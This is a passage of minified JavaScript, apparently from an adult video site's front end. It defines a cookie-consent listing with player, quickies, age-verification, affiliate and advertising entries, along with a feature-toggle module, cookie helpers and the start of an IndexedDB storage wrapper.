(localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE",whitelist:{"default":{freeDomain:!1},xnxx:{freeDomain:!1}}},player_autoplay:{name:"player_autoplay",feature:"pp",goal:[{key:"legal.disclaimer.cookies_player_preferences_better_playback",fallback:"Better video playback."}],description:{key:"legal.disclaimer.player_autoplay",fallback:'User\'s preferences for "autoplay" video player parameter.'},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE"},player_chromecast:{name:"player_chromecast",feature:"pp",goal:[{key:"legal.disclaimer.cookies_player_preferences_better_playback",fallback:"Better video playback."}],description:{key:"legal.disclaimer.player_chromecast",fallback:"Chromecast was detected by video player."},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE"},player_expanded:{name:"player_expanded",feature:"pp",goal:[{key:"legal.disclaimer.cookies_player_preferences_better_playback",fallback:"Better video playback."}],description:{key:"legal.disclaimer.player_expanded",fallback:'User\'s preferences for "Double player size" video player parameter.'},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE"},player_forcenativehls:{name:"player_forcenativehls",feature:"pp",goal:[{key:"legal.disclaimer.cookies_player_preferences_better_playback",fallback:"Better video playback."}],description:{key:"legal.disclaimer.player_forcenativehls",fallback:'User\'s preferences for "force native hls" video player parameter.'},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE"},player_forcenoloop:{name:"player_forcenoloop",feature:"pp",goal:[{key:"legal.disclaimer.cookies_player_preferences_better_playback",fallback:"Better video playback."}],description:{key:"legal.disclaimer.player_forcenoloop",fallback:'User\'s preferences for "block automatic loop" video player parameter.'},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE"},player_forcenopicture:{name:"player_forcenopicture",feature:"pp",goal:[{key:"legal.disclaimer.cookies_player_preferences_better_playback",fallback:"Better video playback."}],description:{key:"legal.disclaimer.player_forcenopicture",fallback:'User\'s preferences for "forcenopicture" video player parameter.'},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE"},player_forcequality:{name:"player_forcequality",feature:"pp",goal:[{key:"legal.disclaimer.cookies_player_preferences_better_playback",fallback:"Better video playback."}],description:{key:"legal.disclaimer.player_forcequality",fallback:'User\'s preferences for "force quality" video player parameter.'},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE"},player_mute:{name:"player_mute",feature:"pp",goal:[{key:"legal.disclaimer.cookies_player_preferences_better_playback",fallback:"Better video playback."}],description:{key:"legal.disclaimer.player_mute",fallback:'User\'s preferences for "mute" video player parameter.'},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE"},player_plautoplay:{name:"player_plautoplay",feature:"pp",goal:[{key:"legal.disclaimer.cookies_player_preferences_better_playback",fallback:"Better video playback."}],description:{key:"legal.disclaimer.player_plautoplay",fallback:'User\'s preferences for "playlist autoplay" video player parameter.'},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE"},player_sq:{name:"player_sq",feature:"pp",goal:[{key:"legal.disclaimer.cookies_player_preferences_better_playback",fallback:"Better video playback."}],description:{key:"legal.disclaimer.player_sq",fallback:'User\'s preferences for "force low quality" video player parameter.'},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE"},player_volume:{name:"player_volume",feature:"pp",goal:[{key:"legal.disclaimer.cookies_player_preferences_better_playback",fallback:"Better video playback."}],description:{key:"legal.disclaimer.player_volume",fallback:'User\'s preferences for "volume" video player parameter.'},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE"},quickies:{name:"quickies",feature:"pp",goal:[{key:"legal.disclaimer.cookie_quickies_settings",fallback:"Stores user's preferences for quickies feature"}],description:{key:"legal.disclaimer.quickies",fallback:"Stores quickies functionnality's info when the feature is used"},duration:{key:"legal.disclaimer.indexeddb_noexpire",fallback:"no expiration time - IndexedDB (Client-Side Database Storage)",timeMs:-1},storageMode:"INDEXED_DB",whitelist:{"default":{}}},"quickies.mute":{name:"quickies.mute",feature:"pp",goal:[{key:"legal.disclaimer.cookie_quickies_settings",fallback:"Stores user's preferences for quickies feature"}],description:{key:"legal.disclaimer.quickies_mute",fallback:"Remembers if the quickies volume is muted"},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE",whitelist:{"default":{}}},"quickies.setting.autoNext":{name:"quickies.setting.autoNext",feature:"pp",goal:[{key:"legal.disclaimer.cookie_quickies_settings",fallback:"Stores user's preferences for quickies feature"}],description:{key:"legal.disclaimer.quickies_setting_auto_next",fallback:"Remembers if autoplay is enabled for quickies"},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE",whitelist:{"default":{}}},"quickies.setting.mobileNavBtn":{name:"quickies.setting.mobileNavBtn",feature:"pp",goal:[{key:"legal.disclaimer.cookie_quickies_settings",fallback:"Stores user's preferences for quickies feature"}],description:{key:"legal.disclaimer.quickies_setting_mobile_nav_btn",fallback:"Remembers if the quickies navigation buttons are displayed"},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE",whitelist:{"default":{}}},"quickies.volume":{name:"quickies.volume",feature:"pp",goal:[{key:"legal.disclaimer.cookie_quickies_settings",fallback:"Stores user's preferences for quickies feature"}],description:{key:"legal.disclaimer.quickies_setting_volume",fallback:"Remembers the current quickies volume level"},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE",whitelist:{"default":{}}},"quickies.orientation{XXX}x{XXX}":{name:"quickies.orientation{XXX}x{XXX}",feature:"pp",goal:[{key:"legal.disclaimer.cookie_quickies_settings",fallback:"Stores user's preferences for quickies feature"}],description:{key:"legal.disclaimer.quickies_setting_orientation",fallback:"Remembers the preferred quickies orientation"},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE",whitelist:{"default":{}}},"quickies.orderFilter":{name:"quickies.orderFilter",feature:"pp",goal:[{key:"legal.disclaimer.cookie_quickies_settings",fallback:"Stores user's preferences for quickies feature"}],description:{key:"legal.disclaimer.quickies_order_filter",fallback:"Keeps your preferred quickies sorting method"},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE",whitelist:{"default":{}}},"quickies.profileTabChoice":{name:"quickies.profileTabChoice",feature:"pp",goal:[{key:"legal.disclaimer.cookie_quickies_settings",fallback:"Stores user's preferences for quickies feature"}],description:{key:"legal.disclaimer.quickies_profile_tab_choice",fallback:"Saves your active profile tab selection in quickies"},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE",whitelist:{"default":{}}},session_token_auth:{name:"session_token_auth",feature:"ess",goal:[{key:"legal.disclaimer.cookie_account_login",fallback:"Enabling login to user account."}],description:{key:"legal.disclaimer.cookies_essential_session_token_auth",fallback:"It stores logged user information, such as the user login detail and some information about the account."},duration:{key:"legal.disclaimer.duration_session_or_days",fallback:'Session (or %n% days with "Remember me")',args:{"%n%":30},timeMs:2592e6}},"XNXX_cats_custom_thumbs_1.imgs_src":{name:"XNXX_cats_custom_thumbs_1.imgs_src",feature:"cf",goal:[{key:"video.categories",fallback:"Categories"}],description:{key:"legal.disclaimer.cats_loaded_thumbs",fallback:"Used to cache display information loaded from the server."},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE",whitelist:{xnxx:{}}},"XNXX_cats_history_1.order":{name:"XNXX_cats_history_1.order",feature:"cf",goal:[{key:"video.categories",fallback:"Categories"}],description:{key:"legal.disclaimer.cats_history_order",fallback:"Enables saving the user's sorting preferences for categories."},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE",whitelist:{xnxx:{}}},"XNXX_cats_history_1.history":{name:"XNXX_cats_history_1.history",feature:"ch",goal:[{key:"video.categories",fallback:"Categories"}],description:{key:"legal.disclaimer.cats_history_history",fallback:"Enables the user to view history based on categories."},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE",whitelist:{xnxx:{}}},agego_dcnt:{name:"agego_dcnt",feature:"ess",goal:[{key:"legal.disclaimer.cookies_age_verif",fallback:"Age verification"}],description:{key:"legal.disclaimer.agego_dcnt",fallback:"Used to store current state of the age verification process."},duration:{key:"legal.disclaimer.duration_session",fallback:"session",timeMs:-1},whitelist:{"default":{},xnxx:{}}},agego_aver:{name:"agego_aver",feature:"ess",goal:[{key:"legal.disclaimer.cookies_age_verif",fallback:"Age verification"}],description:{key:"legal.disclaimer.agego_aver",fallback:"Used to store the age verification result."},duration:{key:"legal.disclaimer.duration_session",fallback:"session",timeMs:-1},whitelist:{"default":{},xnxx:{}}},agego_dnonce:{name:"agego_dnonce",feature:"ess",goal:[{key:"legal.disclaimer.cookies_age_verif",fallback:"Age verification"}],description:{key:"legal.disclaimer.agego_dnonce",fallback:"Used to store the nonce for securing the age verification process."},duration:{key:"legal.disclaimer.duration_session",fallback:"session",timeMs:-1},whitelist:{"default":{},xnxx:{}}},stafc:{name:"stafc",feature:"ess",goal:[{key:"legal.disclaimer.affiliation",fallback:"Affiliation"}],description:{key:"legal.disclaimer.sales_rev_share",fallback:"Stores the affiliate information for revenue sharing."},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE",whitelist:{"default":{freeDomain:!1},xnxx:{freeDomain:!1}}},sxcafred:{name:"sxcafred",feature:"ess",goal:[{key:"legal.disclaimer.affiliation",fallback:"Affiliation"}],description:{key:"legal.disclaimer.sales_token_rev_share",fallback:"Stores the affiliate token for revenue sharing."},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE",whitelist:{"default":{freeDomain:!1}}},sxcafgold:{name:"sxcafgold",feature:"ess",goal:[{key:"legal.disclaimer.affiliation",fallback:"Affiliation"}],description:{key:"legal.disclaimer.sales_token_rev_share",fallback:"Stores the affiliate token for revenue sharing."},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE",whitelist:{xnxx:{freeDomain:!1}}},__uvt:{name:"__uvt",feature:"ca",goal:[{key:"legal.disclaimer.advertising",fallback:"Advertising"}],description:{key:"legal.disclaimer.cookies_advertising___uvt",fallback:"To prevent fraud by quantifying unique users based on impressions and clicks, and to ensure interactions are genuine."},duration:{key:"legal.disclaimer.duration_years",fallback:"%n% years",args:{"%n%":2},timeMs:63072e6},whitelist:{"default":{premiumDomain:!1},xnxx:{premiumDomain:!1}}},"c-{XXX}-{XXX}":{name:"c-{XXX}-{XXX}",feature:"ca",goal:[{key:"legal.disclaimer.advertising",fallback:"Advertising"}],description:{key:"legal.disclaimer.cookies_advertising_c_campaign_variation",fallback:"Tracking Clicks and avoiding displaying already clicked campaigns."},duration:{key:"legal.disclaimer.duration_hours",fallback:"%n% hours",args:{"%n%":24},timeMs:864e5},whitelist:{"default":{premiumDomain:!1},xnxx:{premiumDomain:!1}}},goals:{name:"goals",feature:"ca",goal:[{key:"legal.disclaimer.advertising",fallback:"Advertising"}],description:{key:"legal.disclaimer.cookies_advertising_goals",fallback:"Perform retargeting."},duration:{key:"legal.disclaimer.duration_year",fallback:"1 year",timeMs:31536e6},whitelist:{"default":{premiumDomain:!1},xnxx:{premiumDomain:!1}}},"c-tag":{name:"c-tag",feature:"ca",goal:[{key:"legal.disclaimer.advertising",fallback:"Advertising"}],description:{key:"legal.disclaimer.cookies_advertising_c_tag",fallback:"Performing conversion tracking."},duration:{key:"legal.disclaimer.duration_days",fallback:"%n% days",args:{"%n%":90},timeMs:7776e6},whitelist:{"default":{premiumDomain:!1},xnxx:{premiumDomain:!1}}},impressions:{name:"impressions",feature:"ca",goal:[{key:"legal.disclaimer.advertising",fallback:"Advertising"}],description:{key:"legal.disclaimer.cookies_advertising_impressions",fallback:"Frequency capping: Limiting the maximum number of times a user can see an ad within a certain time period."},duration:{key:"legal.disclaimer.duration_hours",fallback:"%n% hours",args:{"%n%":24},timeMs:864e5},whitelist:{"default":{premiumDomain:!1},xnxx:{premiumDomain:!1}}},disclaimer_vpn_display:{name:"disclaimer_vpn_display",feature:"ess",goal:[{key:"legal.disclaimer.user_experience",fallback:"Improve overall user experience."}],description:{key:"legal.disclaimer.cookies_vpn_display",fallback:"Stores the user's choice to hide the VPN banner."},duration:{key:"legal.disclaimer.duration_days",fallback:"%n% days",args:{"%n%":7},timeMs:6048e5},storageMode:"LOCAL_STORAGE",whitelist:{"default":{}}}},parents:{vil:"cf",mcv:"cf",w:"cf",scr:"cf",vv:"cf",ch:"cf"}}}(),function(){var e=function(){},t=function(e,t,i){i=void 0===i?"%s":!1===i?i:i+": %s",e=void 0===e?"debug_":e,t=void 0===e?"log":t;var n=window.console[t]?window.console[t]:window.console.log;window.xv.log[e]=i?n.bind(window.console,i):n.bind(window.console)},i=function(t){t=void 0===t?"debug_":t,window.xv.log[t]=e};window.xvInitLogs=function(){window.xv||(window.xv={}),window.xv.log||(window.xv.log={}),t("error","error","ERROR"),t("warn","warn","WARNING"),i("debug"),i("debug_"),i("info"),i("info_"),i("time"),i("timeEnd"),window.xv.conf&&window.xv.conf.is_dev&&(t("debug","debug","DEBUG"),t("debug_","debug"),t("time","time",!1),t("timeEnd","timeEnd",!1)),window.xvLogVerbose&&(t("info","info","INFO"),t("info_","info"))},window.xvToggleLogs=function(e){window.xvLogVerbose="boolean"==typeof e?e:!window.xvLogVerbose,
xv.cookies&&window.xvLogVerbose?xv.cookies.setLocalSafe("dev_toggle_debug_logs",Date.now(),36e5,"/"):xv.cookies.removeLocal("dev_toggle_debug_logs","/"),window.xvInitLogs&&window.xvInitLogs()},window.xvInitLogs&&window.xvInitLogs();var n=function(e){if(e)return xv.cookies?(xv.cookies.getSafe("dev_toggle_debug_logs")&&xvToggleLogs(),!0):void setTimeout(function(){n(e-1)},10)};n(300)}(),function(){window.xv||(window.xv={});var e=function(){this.listClose=[]};e.prototype={addClose:function(e){return this.listClose.push(e),this.listClose.length-1},closeAll:function(e){var t,i;for(i=0;i<this.listClose.length;i++)t=this.listClose[i],i!==e&&"function"==typeof t&&t()}},window.xv.menus=new e}(),function(){var e=xv.cookies_listing.FEATURE,t={};Object.entries(e).forEach(function(e){if(t[e[1]])return void xv.log.error("Features",e[1],"is defined multiple times !",t[e[1]][0],e[0]);t[e[1]]=e});var i={};i.isDisabled=function(t){return t!==e.ESSENTIAL&&("object"==typeof xv.conf.dyn.disfeats&&-1!==xv.conf.dyn.disfeats.indexOf(t))},i.isEnabled=function(t){return t===e.ESSENTIAL||"object"==typeof xv.conf.dyn.enafeats&&-1!==xv.conf.dyn.enafeats.indexOf(t)},i.isForced=function(e){return"object"==typeof xv.conf.dyn.frcfeats&&-1!==xv.conf.dyn.frcfeats.indexOf(e)},i.isDefault=function(e){return!i.isForced(e)},i.disable=function(e){if(xv.conf.dyn.disfeats||(xv.conf.dyn.disfeats=[]),xv.log.debug("Features",e,"disabled"),xv.conf.dyn.disfeats.push(e),xv.conf.dyn.enafeats){for(var t=[],i=0;i<xv.conf.dyn.enafeats.length;i++)xv.conf.dyn.enafeats[i]!==e&&t.push(xv.conf.dyn.enafeats[i]);xv.conf.dyn.enafeats=t}-1===xv.conf.dyn.frcfeats.indexOf(e)&&xv.conf.dyn.frcfeats.push(e)},i.enable=function(e){if(xv.conf.dyn.enafeats||(xv.conf.dyn.enafeats=[]),xv.log.debug("Features",e,"enabled"),xv.conf.dyn.enafeats.push(e),xv.conf.dyn.disfeats){for(var t=[],i=0;i<xv.conf.dyn.disfeats.length;i++)xv.conf.dyn.disfeats[i]!==e&&t.push(xv.conf.dyn.disfeats[i]);xv.conf.dyn.disfeats=t}-1===xv.conf.dyn.frcfeats.indexOf(e)&&xv.conf.dyn.frcfeats.push(e)},i.isActive=function(t){return t===e.ESSENTIAL||(i.isDefault(t)&&xv.cookies_listing.parents[t]?i.isActive(xv.cookies_listing.parents[t]):!!i.isEnabled(t)||!i.isDisabled(t)&&(xv.log.error("Features",t,"is not enabled, but is not disabled either !"),!0))},i.getCookieId=function(e){if(xv.cookies_listing.cookies[e])return e;for(var t in xv.cookies_listing.cookies)if(t.includes("{XXX}"))if(t.replaceAll){var i=new RegExp("^"+t.replaceAll("{XXX}",".*")+"$");if(i.test(e))return t}else{var i=new RegExp("^"+t.replace(/\{XXX\}/g,".*")+"$");if(i.test(e))return t}},i.getCookieFeature=function(e){var t=i.getCookieId(e);if(!t)return void xv.log.warn("Features",e,"was referred to, but is not present in the Cookies list !");var n=xv.cookies_listing.cookies[t];if(!n)return void xv.log.error("Features",e,"was determined to be",t,"but is not present in the Cookies list !");var o=n.feature;return o||void xv.log.warn("Features",t,"is declared in the Cookies list but has no associated Feature!")},i.isCookieAllowed=function(e){if("string"!=typeof e)return xv.log.error("Features isCookieAllowed",e,"is not a string"),!1;if(0===e.indexOf("dev_")||e.lastIndexOf("_dev")===e.length-4)return!0;if("debugconsole.logs"===e)return!0;var t=i.getCookieFeature(e);return!!t&&i.isActive(t)},i.getActiveState=function(e){return i.isDisabled(e)?"disabled":i.isEnabled(e)?"enabled":i.isActive(e)?"active":"inactive"},i.getCookieActiveState=function(e){var t=i.getCookieId(e);if(!t)return"inactive";var n=xv.cookies_listing.cookies[t];if(!n)return"inactive";var o=n.feature;return o?i.getActiveState(o):"inactive"},i.confirm=function(e,t){t(confirm(e))},i.alert=function(e){alert(e)},i.askToggle=function(e,t,n){t||(t=xv.i18n?xv.i18n.__("legal.disclaimer.ask_authorize_feature"):"To use this feature, you must accept the corresponding cookies. Authorize now ?");var o=function(t){if(!t)return void n(!1);i.toggle(e,!0,n)};xv.conf.dyn.askcst?i.confirm(t,function(e){o(e)}):o(!0)},i.toggle=function(e,t,n){t=void 0===t?!i.isActive(e):t;var o={featureid:e},a=xv.utils.createRequestObject(),r=!1;a.onreadystatechange=function(){if(!r&&4===a.readyState){if(r=!0,200!==a.status||!a.responseText)return i.alert(xv.i18n.__("form.error_modification_not_saved")),void(n&&n(!1));var o=JSON.parse(a.responseText);o&&o.result&&0===o.code||i.alert(xv.i18n.__("form.error_modification_not_saved")),t?i.enable(e):i.disable(e),n&&n(t)}},a.open("POST","/account/feature-"+(t?"enabled":"disabled"),!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),a.send(new URLSearchParams(o).toString())},i.doSafe=function(e,t,n,o){var a,r=!1;return i.isCookieAllowed(e)?(r=!0,a=t()):(xv.log.debug("Features",e,"Refused to perform action : Cookie is",i.getCookieActiveState(e)),n&&(a=n())),o?r:a},i.doSafeOrPrompt=function(e,t,n,o){return new Promise(function(a,r){var s=i.getCookieId(e);if(!s)return xv.log.error("Features",e,"was called with doSafeOrPrompt, but is not present in the Cookies list !"),void r(new Error("Cookie "+e+" not found in COOKIES list"));var l=xv.cookies_listing.cookies[s];if(!i.isCookieAllowed(e)){var c="To use this feature, you must accept the following cookies:";if(xv.i18n)if(l&&l.authorizeMessage)c=xv.i18n.__(l.authorizeMessage.key,l.authorizeMessage.args,undefined,l.authorizeMessage.fallback);else if(c=xv.i18n.__("legal.disclaimer.ask_authorize_feature",undefined,undefined,c),l){var d=i.COOKIES_BY_FEATURE[l.feature];c+="<ul>";for(var u=0;u<d.length;u++){var f=xv.cookies_listing.cookies[d[u]];if(f&&f.description){var p=f.description;if(c+="<li>"+xv.i18n.__(p.key,p.args,undefined,p.fallback),f.tooltipMessage){var m=f.tooltipMessage;c+=' <span data-titletooltip class="icon-f icf-info-circle" title="'+xv.i18n.__(m.key,m.args,undefined,m.fallback)+'"></span>'}}}c+="</ul>"}return void i.askToggle(l.feature,c,function(){a(i.doSafe(e,t,n,o))})}o?(t(),a(!0)):a(t())})},i.getCookieInfo=function(e){return xv&&xv.cookies_listing&&xv.cookies_listing.cookies?xv.cookies_listing.cookies[e]?xv.cookies_listing.cookies[e]:(xv.log.warning("Features getCookieInfo",e,"is not defined in xv.cookies_listing.cookies"),null):(xv.log.error("Features getCookieInfo","xv.cookies_listing.cookies is not defined"),null)},i.COOKIES_BY_FEATURE=Object.entries(xv.cookies_listing.cookies).reduce(function(e,t){var i=t[1];return e[i.feature]||(e[i.feature]=[]),e[i.feature].push(t[0]),e},{}),i.FEATURES_BY_PARENT=Object.entries(xv.cookies_listing.parents).reduce(function(e,t){var i=t[1];return e[i]||(e[i]=[]),e[i].push(t[0]),e},{}),i.FEATURE=e,window.xv=window.xv||{},window.xv.features=i}(),function(){var e,t={};t.getRootDomain=function(){if("string"==typeof e)return e;var t=window.location.hostname.split(".");if(t.length>=2){e="";for(var i=t.length-2;i<t.length;i++)e+="."+t[i]}return e};var i={},n=function(e,t){var i=e.indexOf(";",t);return-1===i&&(i=e.length),unescape(e.substring(t,i))};i.set=function(e,t,n,o,a,r,s){return console.warn("Cookies",e,'Using deprecated "set" cookie method. Use setSafe or setSafeOrPrompt.'),i._set(e,t,n,o,a,r,s)},i._set=function(e,t,i,n,o,a,r){var s=[];if(s.push(e+"="+encodeURIComponent(t)),"number"==typeof i)if(i>=0){var l=new Date;l.setTime(l.getTime());var c=new Date(l.getTime()+i);s.push("Expires="+c.toGMTString())}else s.push("Expires=Thu, 01 Jan 1970 00:00:01 UTC");n&&s.push("Path="+n),o&&s.push("Domain="+o),a&&window.location.protocol.indexOf("s")>0&&s.push("Secure"),r&&("Strict"===r||"Lax"===r||"None"===r&&a)&&"object"==typeof xv&&"object"==typeof xv.conf&&xv.conf.dyn&&xv.conf.dyn.ssc&&s.push("SameSite="+r),document.cookie=s.join(";")},i.remove=function(e,t){if(e.includes("{XXX}")){var n=new RegExp("^"+e.replaceAll("{XXX}",".*")+"$"),o=i.getAll();for(var a in o)n.test(a)&&i._set(a,"",-1,t)}else i._set(e,"",-1,t)},i.setLocal=function(e,t,n,o,a,r){console.warn("Cookies",e,'Using deprecated "setLocal" cookie method. Use setLocalSafe or setLocalSafeOrPrompt.'),i._setLocal(e,t,n,o,a,r)},i._setLocal=function(e,n,o,a,r,s){i._set(e,n,o,a,t.getRootDomain(),r,s)},i.removeLocal=function(e,t){i._setLocal(e,"",-1,t)},i.get=function(e){return console.warn("Cookies",e,'Using deprecated "get" cookie method. Use getSafe or getSafeOrPrompt.'),i._get(e)},i._get=function(e){for(var t=e+"=",i=t.length,o=document.cookie,a=o.length,r=0;r<a;){var s=r+i;if(o.substring(r,s)===t)return n(o,s);if(0===(r=o.indexOf(" ",r)+1))break}return null},i.getAll=function(){var e={};return document.cookie.split("; ").forEach(function(t){var i=t.split("="),n=i[0],o=i[1]?decodeURIComponent(i[1]):"";e[n]=o}),e},i.getSafe=function(e,t){return xv.features.doSafe(e,function(){return i._get(e,t)})},i.getSafeOrPrompt=function(e,t){return xv.features.doSafeOrPrompt(e,function(){return i._get(e,t)})},i.setSafe=function(e,t,n,o,a,r,s){return xv.features.doSafe(e,function(){i._set(e,t,n,o,a,r,s)},undefined,!0)},i.setSafeOrPrompt=function(e,t,n,o,a,r,s){return xv.features.doSafeOrPrompt(e,function(){i._set(e,t,n,o,a,r,s)},undefined,!0)},i.setLocalSafe=function(e,t,n,o,a,r){return xv.features.doSafe(e,function(){return i._setLocal(e,t,n,o,a,r)},undefined,!0)},i.setLocalSafeOrPrompt=function(e,t,n,o,a,r){return xv.features.doSafeOrPrompt(e,function(){return i._setLocal(e,t,n,o,a,r),!0},undefined,!0)},window.xv||(window.xv={}),window.xv.utils=t,window.xv.cookies=i}(),function(){var e=function(){this.s=window.indexedDB,this.type="indexedDb",this.oDb=null,this.bIsSupported=!1,this.bRemoveLocalStorage=!0,this.bDbIsOpen=null,this.bDbIsUpdating=null,this.sDbName=null,this.sDbStoreName="main_store",this.aDbStoreIndex=[{index:"key",unique:!0}],this.aTempStackTodo=[],this.bKeyPathAutoIncrement=!1,this.oResult=null,this.oRenaming={},this.oDeleting={};var e=window.location.hostname.toLowerCase();-1!==e.indexOf("xvideos")?this.sDbName="DB_XV":-1!==e.indexOf("xnxx")?this.sDbName="DB_XNXX":this.sDbName="DB_WG"};e.prototype={setDbIsSupported:function(e){xv.log.debug("storage.js - setDbIsSupported()",e),this.bIsSupported=e},getRemoveLocalStorage:function(){return this.bRemoveLocalStorage},getDbIsSupported:function(){return this.bIsSupported},getResult:function(){return this.oResult},getAllStoreNames:function(e){var t=this;{if(this.bDbIsOpen){var i=function(t){return e?new Promise(function(e,i){"function"==typeof e&&e(t)}):!!t.length&&t};try{this.oDb.objectStoreNames}catch(a){return xv.log.error("storage.js - getAllStoreNames() --- catch on => this.oDb.objectStoreNames;",a),i([])}var n=[];if(this.oDb.objectStoreNames.length)for(var o in this.oDb.objectStoreNames)"string"==typeof this.oDb.objectStoreNames[o]&&n.push(this.oDb.objectStoreNames[o]);return i(n)}if(e)return new Promise(function(e,i){t.openCommonDb().then(function(){t.getAllStoreNames(!0).then(e)})["catch"](function(){"function"==typeof e&&e([])})})}},getStoreExist:function(e,t){var i=this.getAllStoreNames(),n=i&&-1!==i.indexOf(e.store_name);return n?"function"==typeof e.callback_store_exist&&e.callback_store_exist():"function"==typeof e.callback_store_no_exist&&e.callback_store_no_exist(),t?new Promise(function(e,t){n?"function"==typeof e&&e():"function"==typeof t&&t()}):n},open:function(e,t,i){xv.log.debug("%c storage.js - open() - manual store request (",e,")","color:cyan;");var n=this.s.open(e);n.onsuccess=function(e){"function"==typeof t&&t()},n.onerror=function(e){"function"==typeof i&&i()}},openCommonDb:function(e,t){if(this.bDbIsOpen)return xv.log.debug("%c storage.js - openCommonDb() - bDbIsOpen","color:limegreen;","RESOLVE"),new Promise(function(e,t){e()});if(!this.sDbName)return xv.log.error("storage.js - openCommonDb() - attempted to open DB without a name"),new Promise(function(e,t){t("No DB name")});"number"!=typeof t&&(this.iCountDbOpening="number"!=typeof this.iCountDbOpening?1:this.iCountDbOpening+1,t=this.iCountDbOpening);var i=this;return this.bDbIsOpening?(xv.log.debug("%c storage.js - openCommonDb() #"+t+" - bDbIsOpening","color:cyan;","RETURN --- setting this request in stack",e&&e.action?"oConfigNewStore : "+e.action:""),new Promise(function(n,o){var a=function(){xv.log.debug("%c storage.js - openCommonDb() #"+t+" - opening from stack","color:cyan;",e&&e.action?"oConfigNewStore : "+e.action:""),i.openCommonDb(e,t).then(n)["catch"](o)};i.manageTempStackAdd(a)})):(this.bDbIsOpening=!0,new Promise(function(n,o){var a,r="open DB";void 0===e?(xv.log.debug("%c storage.js - openCommonDb() #"+t+" - open request without Version ("+i.sDbName+")","color:green;"),a=i.s.open(i.sDbName)):("number"!=typeof i.iDbVersion&&(i.iDbVersion=1),i.iDbVersion=i.iDbVersion+1,e.action&&(r=e.action+' store "'+e.store_name+'"'),xv.log.debug("%c storage.js - openCommonDb() #"+t+" - open request with Version ("+i.sDbName+" v"+i.iDbVersion+")","color:cyan;",r),a=i.s.open(i.sDbName,i.iDbVersion)),i.bDbIsUpdating=!0;var s=function(e){i.oDb=e,e.onversionchange=function(e){i.bDbVersionChanged=!0,xv.log.warn("%c storage.js - database version changed => You might need to reload or close this tab",e),i.closeCommonDb(),i.openCommonDb()}};a.onsuccess=function(e){if(s(e.target.result),!i.oDb)return xv.log.error("storage.js - openCommonDb() #"+t+" - store "+i.sDbName+" created BUT NO DB in result",e),i.bDbIsOpening=!1,"function"==typeof o?o():"function"==typeof n&&n(),void i.tempStackExec();i.bDbIsOpen=!0,i.iDbVersion=parseInt(i.oDb.version),i.bDbVersionChanged=!1,i.setDbIsSupported(!0),i.bDbIsUpdating=!1,xv.log.debug("%c storage.js - openCommonDb() #"+t+" - opened","color:green;","\n\t- DB Name :\t",i.sDbName,"\n\t- Version :\t",i.iDbVersion,"\n\t- sAction :\t",r,"\n\t- Event :\t",e),i.bDbIsOpening=!1,"function"==typeof n&&n(),i.tempStackExec()},a.onerror=function(e){xv.log.debug("%c storage.js - openCommonDb() #"+t+" - store "+i.sDbName+" error","color:red;"),xv.log.error("IndexedDB error",e),i.setDbIsSupported(!1),i.closeCommonDb(),i.bDbIsOpening=!1,"function"==typeof n&&n(),i.tempStackExec()},a.onupgradeneeded=function(n){xv.log.debug("%c storage.js - openCommonDb() #"+t+" - ("+i.sDbName+") upgrade 